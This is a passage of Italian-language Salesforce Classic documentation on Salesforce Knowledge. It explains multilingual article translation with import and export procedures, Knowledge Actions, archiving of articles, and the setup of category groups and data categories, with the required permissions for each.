Per impostare più lingue per Salesforce Knowledge:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"

**5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0) [Personalizzazione delle impostazioni di Salesforce Knowledge](#page-2769-1)

# <span id="page-2784-0"></span>Supporto di più lingue nella Knowledge Base

Grazie all'utilizzo di più lingue in Salesforce Knowledge è possibile ridurre i costi sostenuti per la traduzione degli articoli nelle lingue richieste dal pubblico. Una volta effettuata la [selezione delle](#page-2783-0) [impostazioni delle lingue](#page-2783-0) da parte di un amministratore, è possibile: tradurre direttamente gli articoli utilizzando l'editor della Knowledge Base o inviare gli articoli a un fornitore di servizi di localizzazione. Si possono utilizzare metodi diversi per le diverse lingue. Ad esempio, è possibile esportare gli articoli a un fornitore per la traduzione in francese e assegnare gli articoli a un utente di Salesforce Knowledge per la traduzione in spagnolo.

La traduzione di un articolo all'interno della Knowledge Base normalmente prevede la seguente procedura:

- **1.** Un autore o revisore [invia un articolo per la traduzione](#page-2363-0) a un altro utente della Knowledge Base (l'assegnatario).
- **2.** L'assegnatario [traduce l'articolo](#page-2368-0) utilizzando l'apposito editor, quindi [assegna](#page-2356-0) la traduzione completata a un revisore o editore.
- **3.** Il revisore [pubblica l'articolo](#page-2357-0). Pubblicando un articolo si include automaticamente sia l'articolo di origine che le traduzioni completate. Tenere presente che una versione tradotta di un articolo

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

può essere pubblicata prima dell'articolo di origine, ma sarà visibile per i lettori solo quando viene pubblicato anche l'articolo di origine.

La traduzione di un articolo tramite un fornitore normalmente prevede la seguente procedura:

- **1.** Un autore o revisore [assegna un articolo a un'area di attesa per la traduzione.](#page-2363-0)
- **2.** Un amministratore [crea un file di esportazione dall'area di attesa](#page-2788-0) e invia il file al fornitore dei servizi di localizzazione.
- **3.** Quando il fornitore restituisce gli articoli tradotti, un amministratore [importa gli articoli tradotti nella Knowledge Base.](#page-2786-0) Gli articoli importati possono essere pubblicati automaticamente o assegnati a un revisore.
- **4.** Se le traduzioni non vengono pubblicate automaticamente, l'assegnatario le riesamina e le pubblica.

### Suggerimenti per l'implementazione

- **•** Prima di aggiungere le lingue alla Knowledge Base, decidere per ogni lingua se si desidera tradurre gli articoli direttamente in Salesforce o inviare gli articoli a un fornitore di servizi di traduzione. Comunicare la propria decisione alle persone coinvolte nel processo di traduzione (autori, revisori, responsabili delle traduzioni, editori).
- **•** Quando si aggiunge una lingua alla Knowledge Base, tenere presente che non potrà essere eliminata, ma solo nascosta disattivandola. Una lingua disattivata non viene più visualizzata come opzione nella finestra di dialogo Nuovo articolo o Invia per la traduzione. Inoltre, se sono già stati pubblicati degli articoli nella lingua, tali articoli non saranno più visibili per i lettori non appena la lingua viene disattivata.
- **•** Possono essere aggiunte alla Knowledge Base solo le lingue supportate da Salesforce.
- **•** Per abilitare la funzione di esportazione degli articoli, è necessario [creare una o più aree di attesa](#page-2832-0), che gli autori e i revisori selezioneranno quando inviano un articolo per la traduzione. Assicurarsi che conoscano l'area di attesa da scegliere e la lingua di destinazione.

**•** Tutti i file delle traduzioni (ovvero quelli esportati da Salesforce e tradotti dal fornitore) devono essere contenuti in una cartella il cui nome corrisponde al codice della lingua. Ad esempio, inserire gli articoli in francese nella cartella *fr*. Comprimere questa cartella per creare il file di importazione.

### Procedure consigliate

- **•** Per nascondere gli articoli tradotti per una lingua specifica, disattivare la lingua deselezionando Attiva nella pagina delle impostazioni.
- **•** Per importare correttamente gli articoli tradotti, verificare che la struttura di file e le estensioni corrispondano alla struttura di file e alle estensioni dei file esportati da Salesforce Knowledge per la traduzione. Ad esempio, se la lingua di destinazione è il francese, la struttura di file inizierà con:

```
import.properties
-fr
 --articletypearticlename_kav
  ---articlename.csv
  ---[Article collateral, html, images, etc.]
```
VEDERE ANCHE:

[Impostazione di una Knowledge Base multilingue](#page-2783-0) [Esportazione di articoli per la traduzione](#page-2788-0) [Traduzione di articoli in Salesforce Knowledge](#page-2368-0)

# <span id="page-2786-0"></span>Importazione di traduzioni di articoli

Prima di importare articoli tradotti in Salesforce, prestare attenzione ai seguenti punti:

- **•** È possibile importare solo gli articoli esportati dalla stessa organizzazione Salesforce. Ad esempio, non è possibile esportare gli articoli dall'organizzazione di prova o sandbox e importarli nell'organizzazione di produzione.
- **•** Tutti i file delle traduzioni (ovvero quelli esportati da Salesforce e tradotti dal fornitore) devono essere contenuti in una cartella il cui nome corrisponde al codice della lingua. Ad esempio, inserire gli articoli in francese nella cartella *fr*. Comprimere questa cartella per creare il file di importazione.
- **•** Per importare correttamente gli articoli tradotti, verificare che la struttura di file e le estensioni corrispondano alla struttura di file e alle estensioni dei file esportati da Salesforce Knowledge per la traduzione. Ad esempio, se la lingua di destinazione è il francese, la struttura di file inizierà con:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per importare gli articoli:

**•** "Gestisci Salesforce Knowledge"

E

"Gestisci articoli"

E

"Gestisci importazione/esportazione di articoli Knowledge"

E

"Lettura", "Crea", "Modifica" ed "Elimina" per il tipo di articolo

Per visualizzare gli articoli:

**•** "Lettura" per il tipo di articolo

Per creare gli articoli:

**•** "Gestisci articoli" E

> "Lettura" e "Crea" per il tipo di articolo

```
import.properties
-fr
 --articletypearticlename_kav
  ---articlename.csv
  ---[Article collateral, html, images, etc.]
```
Per importare gli articoli tradotti:

- **1.** Da Imposta, immettere *Importa traduzioni articoli* nella casella Ricerca veloce, quindi selezionare **Importa traduzioni articoli**.
- **2.** Scegliere in che modo Salesforce dovrà gestire le traduzioni dopo l'importazione.



- **3.** Selezionare la lingua degli articoli importati.
- **4.** Se si è scelto di revisionare gli articoli prima della pubblicazione, è possibile selezionare l'invio dei file a un utente o un'area di attesa e quindi selezionare il nome dell'utente o dell'area.
- **5.** Fare clic su **Sfoglia**, scegliere il file .zip delle traduzioni da caricare e fare clic su **Apri**.
- **6.** Fare clic su **Importa ora**.

Se è necessario caricare più articoli tradotti, ripetere i passaggi da quattro a sei.

**7.** Fare clic su **Fine**.

Al termine dell'importazione si riceverà una notifica via email. Per visualizzare lo stato dell'importazione, da Imposta, immettere *Importazioni ed esportazioni di articoli* nella casella Ricerca veloce, quindi selezionare **Importazioni ed esportazioni di articoli**.

VEDERE ANCHE:

[Impostazione di una Knowledge Base multilingue](#page-2783-0) [Esportazione di articoli per la traduzione](#page-2788-0)

# <span id="page-2788-0"></span>Esportazione di articoli per la traduzione

Se l'organizzazione invia articoli di Salesforce Knowledge a un fornitore per la traduzione, gli articoli vengono inseriti in un'area di attesa di traduzione.



Nota: Si possono effettuare fino a 50 esportazioni in 24 ore e si possono avere al massimo 15 esportazioni in sospeso (esportazioni il cui stato non è Completato, Non riuscito o Annullato).

Per generare un file di esportazione contenente gli articoli inviati per la traduzione:

- **1.** Da Imposta, immettere *Esporta articoli per la traduzione* nella casella Ricerca veloce, quindi selezionare **Esporta articoli per la traduzione**.
- **2.** Selezionare l'area di attesa che contiene gli articoli da esportare.
- **3.** Fare clic su una delle seguenti opzioni:
	- **• Tutti gli articoli** per esportare ogni articolo presente nell'area di attesa.
	- **• Articoli aggiornati** per esportare solo gli articoli che sono stati modificati o aggiunti.
- **4.** Fare clic su **Continua**.
- **5.** Selezionare le coppie di lingue di origine e di destinazione da esportare. Salesforce crea un file .zip separato per ogni tipo di articolo in ogni coppia di lingue.
	- Importante: Per eseguire correttamente l'importazione è necessario mantenere la stessa struttura del file .zip. Per ulteriori informazioni, vedere [Importazione di traduzioni di articoli](#page-2786-0) a pagina 2781.
- **6.** Per rivedere o pubblicare i file dopo la traduzione, selezionare un utente o un'area di attesa, quindi il nome dell'utente o dell'area.
- **7.** Selezionare la codifica dei caratteri dei file:
	- **•** ISO-8859-1 (General US & Westion European, ISO-LATIN-1)
	- **•** Unicode
	- **•** Unicode (UTF-8) predefinita
	- **•** Giapponese (Windows)
	- **•** Giapponese (Shift\_JIIS)
	- **•** Cinese standard (GB18030)
	- **•** Cinese semplificato (GB2312)
	- **•** Cinese tradizionale (Big5)
	- **•** Coreano
	- **•** Unicode (UTF-16, Big Endian)
- **8.** Selezionare il delimitatore per i file .csv, ovvero il separatore delle colonne quando il file viene convertito nel formato tabella. Le opzioni sono:
	- **•** Tabulatore (impostazione predefinita)
	- **•** Virgola
- **9.** Fare clic su **Esporta ora**.

Al termine dell'esportazione si riceverà una notifica via email. È anche possibile verificare lo stato dell'esportazione visualizzando l'Area di attesa importazione ed eportazione. Da Imposta, immettere *Importazioni ed esportazioni di articoli* nella casella Ricerca veloce, quindi selezionare **Importazioni ed esportazioni di articoli**.



Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per esportare gli articoli:

- **•** "Gestisci Salesforce Knowledge"
	- E

"Gestisci articoli"

E

"Gestisci importazione/esportazione di articoli Knowledge"

Per visualizzare gli articoli:

**•** "Lettura" per il tipo di articolo

Per creare gli articoli:

**•** "Lettura" e "Crea" per il tipo di articolo

Per la descrizione degli stati, vedere [Visualizzazione dello stato delle importazioni e delle esportazioni in Salesforce Knowledge](#page-2852-0) a pagina 2847.

**10.** Decomprimere i file esportati, mantenendo la struttura di file per assicurare un'importazione corretta.

### VEDERE ANCHE:

[Impostazione di una Knowledge Base multilingue](#page-2783-0)

# Creazione e attivazione di Azioni Knowledge

Le Azioni Knowledge sono modelli che collegano un'azione di flusso di lavoro a un tipo di articolo.

Quando sono abilitate le azioni Knowledge, è possibile utilizzarle per collegare tipi di articoli ad azioni di flusso di lavoro specifiche degli articoli, quali la pubblicazione. Ad esempio, se si desidera avere ogni Domanda frequente pubblicata come nuova versione ogni volta che viene completato il processo di approvazione, è possibile creare un'azione Knowledge che collega il tipo di articolo Domande frequenti all'azione Pubblica come nuovo. Quindi, quando si [crea un processo](#page-2830-0) [di approvazione](#page-2830-0) per le domande frequenti, selezionare la nuova azione Knowledge.



Nota: Quando si crea il processo di approvazione, accertarsi di modificare l'azione di approvazione finale selezionando Sblocca il record per consentirne la modifica in modo che gli utenti possano pubblicare l'articolo.

Per ottimizzare l'utilizzo della memoria in caso di pubblicazione di grandi gruppi di articoli, Salesforce potrebbe ritardare la pubblicazione e aggiungere gli articoli all'area di attesa di pubblicazione. Ciò si verifica quando il numero di articoli e traduzioni moltiplicato per il numero di aree di testo RTF è maggiore di 100. È possibile visualizzare l'area di attesa di pubblicazione per verificare lo stato degli articoli nella pagina Azioni processo automatico.

- **1.** Da Imposta, immettere *Azione Knowledge* nella casella Ricerca veloce, quindi selezionare **Azione Knowledge**.
- **2.** Fare clic su **Nuova Azione Knowledge**.
- **3.** Selezionare il tipo di articolo per l'azione. Le regole di flusso di lavoro e il processo di approvazione che vengono associati all'azione devono appartenere allo stesso tipo di articolo.
- **4.** Immettere un nome univoco per l'azione Knowledge.
- **5.** Selezionare il tipo di azione che si desidera applicare al tipo di articolo. Ad esempio, Pubblica come nuovo pubblica l'articolo sotto forma di nuova versione.
- **6.** Immettere una descrizione.
- **7.** Fare clic su **Salva**.

Viene visualizzata la pagina dei dettagli dell'Azione Knowledge contenente le regole e i processi di approvazione che utilizzano quell'azione Knowledge.

**8.** Quando si è pronti a utilizzare l'azione Knowledge in un processo di approvazione o di flusso di lavoro, fare clic su **Attiva** nella pagina dei dettagli dell'azione Knowledge.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per abilitare le Azioni Salesforce Knowledge:

**•** "Personalizza applicazione"

# Assegnazione di azioni articolo a gruppi pubblici

Le azioni articolo consentono agli utenti di gestire i processi di pubblicazione e traduzione degli articoli. Per impostazione predefinita, tutte le azioni articolo vengono assegnate agli utenti con l'autorizzazione utente "Gestisci articoli" e gli utenti possono completare un'azione purché dispongano delle autorizzazioni corrette per il tipo di articolo (come descritto nella tabella che segue). È possibile impostare un controllo più capillare per le azioni articolo limitandole ai gruppi pubblici.

Questa tabella contiene un riepilogo delle autorizzazioni per i tipi di articolo richieste per ogni azione articolo.



Per assegnare le azioni articolo ai gruppi pubblici:

- **1.** Creare un gruppo pubblico per ciascun insieme di utenti.
	- Nota: Sebbene sia possibile aggiungere qualsiasi utente di Salesforce a un gruppo pubblico, soltanto gli utenti con l'autorizzazione "Gestisci articoli" e le autorizzazioni appropriate per l'oggetto potranno eseguire azioni articolo.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare gruppi pubblici e assegnarli ad azioni articolo:

**•** "Personalizza applicazione" E

"Gestisci utenti"

E

"Gestisci Salesforce Knowledge"

- **2.** Da Imposta, immettere *Azioni articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Azioni articoli Knowledge** e decidere quali utenti devono eseguire quali azioni. È possibile ad esempio specificare che un gruppo denominato Autori pubblicazioni debba pubblicare, archiviare ed eliminare articoli e che un gruppo denominato Traduttori debba inviare gli articoli per la traduzione e archiviare gli articoli tradotti.
- **3.** Assegnare i gruppi pubblici alle azioni articolo:
	- **a.** Da Imposta, immettere *Azioni articoli Knowledge* nella casella Ricerca veloce, quindi selezionare **Azioni articoli Knowledge** e fare clic su **Modifica**.
	- **b.** Selezionare il pulsante di opzione appropriato per l'azione che si desidera modificare e scegliere un gruppo pubblico. Se l'azione articolo non viene modificata, tutti gli utenti con l'autorizzazione "Gestisci articoli" potranno eseguire l'azione.
	- **c.** Fare clic su **OK** e **Salva**.

### VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)

# Archiviazione di articoli e traduzioni

Con l'archiviazione si eliminano gli articoli pubblicati obsoleti, che in tal modo non sono più visualizzabili da agenti e clienti nei canali Salesforce Knowledge della propria organizzazione.

Per archiviare gli articoli:

- **1.** Nella scheda Gestione articoli, selezionare Articoli pubblicati nell'area Visualizza, selezionare gli articoli da archiviare e fare clic su **Archivia...** In alternativa, fare clic su **Archivia...** nella pagina dei dettagli di un articolo pubblicato.
- **2.** Selezionare Archivia ora o Pianifica archiviazione il giorno per scegliere in quale data archiviare l'articolo.

**3.** Fare clic su **OK**.

Gli articoli da archiviare subito vengono spostati direttamente nella visualizzazione Articoli archiviati. Gli articoli la cui archiviazione è pianificata per una data futura continuano a essere presenti nella visualizzazione Articoli pubblicati, ma con l'icona di stato in sospeso ( $\Box$ ) accanto al titolo dell'articolo. Per vedere la data di archiviazione, passare il mouse sopra l'icona. Alla data prevista per l'archiviazione, l'articolo viene spostato automaticamente nella visualizzazione Articoli archiviati.

#### $\mathcal{F}$ Nota:

- **•** Quando diversi utenti svolgono contemporaneamente delle azioni sugli stessi articoli, possono verificarsi dei conflitti. A seconda di quale utente ha svolto l'azione per primo, gli articoli non saranno disponibili per gli altri utenti, benché vengano momentaneamente visualizzati nell'elenco degli articoli. Lo svolgimento di un'azione su questi articoli genera un messaggio di errore dovuto a conflitto.
- **•** se si [modifica](#page-2350-0) un articolo pubblicato di cui è stata pianificata l'archiviazione, se ne annulla anche l'archiviazione.
- **•** Se per un articolo esiste una traduzione pubblicata con una versione bozza, questa viene eliminata al momento dell'archiviazione. Le traduzioni pubblicate sono archiviate insieme all'articolo.

Suggerimento: per annullare un'archiviazione pianificata, fare clic su **Annulla archiviazione** nella pagina dei dettagli dell'articolo.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare, modificare o eliminare articoli:

**•** "Gestisci articoli" E

> "Crea", "Lettura", "Modifica" o "Elimina" per il tipo di articolo

Per pubblicare o archiviare gli articoli:

**•** "Gestisci articoli"

E

"Crea", "Lettura", "Modifica" ed "Elimina" per il tipo di articolo

Per inviare gli articoli per la traduzione:

**•** "Gestisci articoli" E

> "Crea", "Lettura" e "Modifica" per il tipo di articolo

Per inviare gli articoli per l'approvazione:

**•** Le autorizzazioni variano in base alle impostazioni del processo di approvazione

# <span id="page-2792-0"></span>Creazione e modifica di gruppi di categorie

I gruppi di categorie possono essere utilizzati da [Salesforce Knowledge](#page-2332-0) (articoli) o dalle [comunità](#page-2243-0) [di risposte](#page-2243-0) (domande). In entrambi i casi, i gruppi di categorie sono contenitori per singole categorie di dati. Ad esempio, un gruppo di categorie Contratti potrebbe contenere le categorie Prezzo fissato, Rimborso spese e Consegna non definita. Per ulteriori informazioni, vedere [Definizione di categorie](#page-2794-0) [di dati](#page-2794-0) a pagina 2789.

Per creare o modificare un gruppo di categorie:

- **1.** Da Imposta, immettere *Categoria di dati* nella casella Ricerca veloce, quindi selezionare **Impostazione categoria di dati**.
- **2.** Per creare un nuovo gruppo, fare clic su **Nuovo** nella sezione Gruppi di categorie. Per impostazione predefinita, è possibile creare un massimo di cinque gruppi di categorie e tre gruppi di categorie attivi. Contattare Salesforce per richiedere ulteriori gruppi di categorie.

Per modificare un gruppo di categorie esistenti, spostare il cursore sul nome del gruppo di

categorie, quindi fare clic sull'icona **Modifica gruppo di categorie** ( )

- **3.** Specificare il Nome gruppo. Questo nome viene visualizzato come titolo del menu a discesa delle categorie nelle schede Gestione articoli e Articoli e, se esiste, nella Public Knowledge Base. Il Nome gruppo non compare nella scheda Risposte.
- **4.** Se lo si desidera, modificare il Nome univoco gruppo. Si tratta del nome univoco utilizzato per identificare il gruppo di categorie nell'API SOAP.
- **5.** Se lo si desidera, immettere una descrizione del gruppo di categorie.
- **6.** Fare clic su **Salva**. Al termine della procedura di salvataggio, si riceverà un messaggio email.

A questo punto, è possibile [aggiungere categorie](#page-2806-0) al gruppo di categorie. Quando si crea un nuovo gruppo di categorie, Salesforce crea automaticamente una categoria di primo livello nel gruppo, denominata Tutto. Se lo si desidera, fare doppio clic su Tutto per rinominare la categoria.

# Attivazione di gruppi di categorie

Quando si aggiunge un nuovo gruppo di categorie, questo è disattivato per impostazione predefinita e viene visualizzato solo nelle pagine amministrative di impostazione relative a Categorie di dati, Ruoli, Insiemi di autorizzazioni e Profili. Mantenere i gruppi di categorie disattivati per impostare la gerarchia delle categorie e assegnare la visibilità. I gruppi di categorie non vengono visualizzati in Salesforce Knowledge o nella comunità di risposte fino a quando non vengono attivati manualmente.

Per le comunità di risposte, oltre ad attivare il gruppo di categorie è necessario assegnare il gruppo di categorie a una zona per rendere visibili le categorie nella scheda Risposte.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la pagina Categorie di dati:

**•** "Visualizza categorie di dati"

Per creare, modificare o eliminare le categorie di dati:

Per attivare un gruppo di categorie in modo che sia disponibile agli utenti, spostare il puntatore del mouse sopra il nome del gruppo di categorie e fare clic sull'icona Attiva gruppi di categorie ( $\Box$ ).

### VEDERE ANCHE:

- [Gestione delle categorie di dati](#page-2798-0)
- [Aggiunta di categorie di dati a gruppi di categorie](#page-2806-0)
- [Eliminazione di categorie di dati](#page-2799-0)
- [Gestione di articoli e traduzioni](#page-2360-0)
- [Informazioni sulla visibilità dei gruppi di categorie](#page-2810-0)
- [Gestione delle categorie di dati](#page-2798-0)
- [Aggiunta di categorie di dati a gruppi di categorie](#page-2806-0)
- [Eliminazione e annullamento dell'eliminazione di gruppi di categorie](#page-2803-0)
- [Gestione di articoli e traduzioni](#page-2360-0)
- [Informazioni sulla visibilità dei gruppi di categorie](#page-2810-0)

# <span id="page-2794-0"></span>Definizione di categorie di dati

Le categorie di dati possono essere utilizzate da [Salesforce Knowledge](#page-2332-0) (articoli e traduzioni di articoli) e dalle [Risposte](#page-2243-0) e Risposte Chatterper aiutare gli utenti a classificare e trovare gli articoli e le domande. Gli amministratori possono utilizzare le categorie di dati per controllare l'accesso ad articoli e domande.

Salesforce Knowledge supporta una gerarchia di categorie di dati a cinque livelli all'interno di ogni gruppo di categorie. Gli articoli della Knowledge Base si possono classificare secondo più categorie che facilitano la ricerca degli articoli da parte degli utenti. Ad esempio, per classificare gli articoli in base all'area geografica di vendita e alle unità aziendali, si possono creare due gruppi di categorie, Aree geografiche di vendita e Unità aziendali. Il gruppo di categorie Aree geografiche di vendita potrebbe essere formato da una gerarchia geografica con, ad esempio, Tutte le aree di vendita al livello più alto, Nord America, Europa e Asia al secondo livello e così via.

In una zona di risposte, le categorie di dati aiutano a organizzare le domande per facilitarne la consultazione. Ogni zona di risposte supporta un solo gruppo di categorie. Ad esempio, un'azienda che produce computer potrebbe creare un gruppo di categorie Prodotti che contiene quattro categorie: Portatili ad alte prestazioni, Computer portatili, Desktop per giochi e Desktop aziendali. Nella scheda Risposte, i membri della zona possono assegnare una delle quattro categorie a ogni domanda e in seguito consultare queste categorie alla ricerca di risposte a domande specifiche.

# Vantaggi delle categorie di dati

### **Classificazione logica degli articoli**

Gli amministratori della Knowledge Base possono organizzare gli articoli in una gerarchia logica e assegnare agli articoli tag con attributi che sono significativi per l'azienda.

### **Facilità di accesso alle domande**

Gli amministratori delle risposte possono decidere quali categorie di dati sono visibili nella scheda Risposte. I membri della zona possono assegnare a una domanda una categoria, il che rende più facile l'individuazione di domande e risposte per gli altri membri.

### **Controllo della visibilità degli articoli e delle domande**

Gli amministratori della Knowledge Base o di una comunità di risposte possono controllare in modo centralizzato la visibilità degli articoli o delle domande tramite la mappatura dei ruoli, degli insiemi di autorizzazioni o dei profili alle categorie nei gruppi di categorie. Quando un articolo o una domanda è classificato, gli utenti con visibilità possono vederlo automaticamente.

### **Filtraggio degli articoli**

Gli agenti dell'assistenza, quando gli articoli sono classificati in categorie logiche, possono

individuare rapidamente e con facilità l'articolo richiesto eseguendo il filtraggio della knowledge base dell'organizzazione. Per garantire la visualizzazione di tutti gli articoli pertinenti, il filtraggio per categoria restituisce risultati che è possibile espandere e che comprendono le categorie superiori e inferiori nella gerarchia delle categorie. Ad esempio, se la gerarchia delle categorie per i prodotti prevede i livelli Tutti i prodotti > Computer > Portatili > Portatili per giochi e il cliente oggetto dell'assistenza ha un problema a un computer portatile, il filtraggio per Portatili restituisce gli articoli classificati con Portatili oltre a quelli classificati con Computer, Tutti i prodotti o Portatili per giochi. Il sistema segnala in modo efficace gli articoli utili correlati quali un'offerta di spedizione gratuita per tutti i prodotti o un'offerta di aggiornamento per i portatili per giochi (per evitare i risultati non rilevanti, il filtraggio per categorie non restituisce le categorie non lineari come quelle di pari livello. Gli articoli relativi a Desktop, categoria di pari livello di Portatili, non verrebbero visualizzate).

### **Navigazione tra articoli e domande**

Gli utenti finali possono spostarsi tra le categorie della scheda Articoli o Risposte per trovare le informazioni necessarie per risolvere il problema.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la pagina Categorie di dati:

**•** "Visualizza categorie di dati"

Per creare, modificare o eliminare le categorie di dati:

### **Gestione dei gruppi di categorie per articoli e domande**

Se l'organizzazione dispone di Salesforce Knowledge e di una comunità di risposte, è possibile creare gruppi di categorie separati o utilizzare lo stesso gruppo di categorie per articoli e domande.

### Panoramica delle categorie di dati negli articoli

Un gruppo di categorie è il contenitore di un insieme di categorie. In Salesforce Knowledge, esso corrisponde al nome dei menu a discesa delle categorie. Ad esempio, se si utilizza la pagina delle impostazioni Categorie di dati (immettere *Categoria di dati* nella casella Ricerca veloce, quindi selezionare **Impostazione categoria di dati**) per creare e attivare un gruppo di categorie denominato Prodotti, nella scheda Gestione articoli, nella pagina di modifica degli articoli, nella scheda Articoli in tutti i canali e nella Public Knowledge Base viene visualizzato un menu Prodotti.

A fini illustrativi, la figura seguente mostra la visualizzazione di un amministratore di Knowledge Base di un articolo in merito a trattative in computer portatili; utilizzando la pagina di modifica degli articoli, l'amministratore lo ha classificato con Computer portatili nel gruppo di categorie Prodotti e con USA nel gruppo di categorie Geografia.



#### **Articolo sulle trattative in computer portatili nella scheda Gestione articoli**

La prossima figura mostra un agente che trova il medesimo articolo pubblicato nella scheda Articoli; l'agente ha selezionato Computer portatili e USA rispettivamente nei menu a discesa Prodotti e Geografia, per recuperare un articolo che sia classificato con Computer portatili e USA.

### **Articolo sulle trattative in computer portatili nella scheda Articoli**



Quando si aggiungono categorie a un gruppo di categorie, si costruisce una gerarchia che può contenere un massimo di cinque livelli e fino a 100 categorie in totale. Ogni categoria può avere una categoria controllante, molte categorie di pari livello e molte categorie controllate. Una gerarchia di categorie solida e ben organizzata aiuta gli utenti a trovare gli articoli di loro interesse in modo rapido e agevole.

Per impostazione predefinita, tutti gli utenti di Salesforce Knowledge possono accedere a tutte le categorie; è tuttavia possibile [limitare](#page-2810-0) [la visibilità delle categorie in base al ruolo, all'insieme di autorizzazioni o al profilo.](#page-2810-0)

### Panoramica delle categorie di dati nelle zone Risposte

Una zona di risposte supporta un solo gruppo di categorie e i membri possono assegnare una categoria a ogni domanda. Anche se è possibile creare fino a cinque livelli gerarchici in un gruppo di categorie, nella comunità di risposte sono supportate solo le categorie di primo livello. Le categorie controllate sotto il primo livello non sono visualizzate nella comunità e i membri della comunità non possono assegnarle alle domande. Le categorie all'interno del gruppo vengono visualizzate nella scheda Risposte sotto il nome della zona.

